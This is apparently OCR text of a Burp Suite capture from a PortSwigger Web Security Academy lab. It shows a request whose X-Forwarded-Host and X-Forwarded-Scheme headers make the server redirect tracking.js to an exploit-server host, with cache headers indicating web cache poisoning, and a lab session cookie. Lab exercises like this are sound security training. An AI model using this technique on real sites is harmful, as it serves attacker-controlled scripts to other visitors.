 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a6500230445b7ff810e8e13009b003d.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a6500230445b7ff810e8e13009b003d.web-security-academy.net
3 Cookie: session=EmOlWATW89hyiLOVpUeCRbambjvcIlyR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host:
exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net
15 X-Forwarded-Scheme: http
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net/resou
rces/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9